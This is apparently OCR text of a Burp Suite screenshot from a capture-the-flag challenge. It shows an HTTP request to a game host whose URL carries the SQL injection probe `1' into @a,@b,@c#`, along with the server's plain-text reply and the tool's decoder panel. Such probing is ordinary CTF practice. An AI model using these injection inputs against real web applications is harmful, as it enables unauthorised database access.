 美化 Raw Hex Hackvertor
1 GET /books/1'%20into%20%40a%2c%40b%2c%40c%23 HTTP/1.1
2 Host: hgame.vidar.club:44999
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: session=
0 Connection: keep-alive
1
2
Search
0高亮
响应
美化 Raw Hex 页面渲染 Hackvertor
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Date: Sat, 30 Aug 2025 07:11:45 GMT
4 Content-Length: 96
5
6 手写写不完了，就写个十几条吧，有空可以来协会看看到底有多少书捏～
选择 33 (0x21)
选中文本
1'%20into%20%40a%2c%40b%2c%40c%23
解码: URL编码
1' into @a,@b,@c#
取消 应用
请求属性 2
请求查询参数 0
请求主体参数 0
请求cookies 1
请求头 9
响应头 3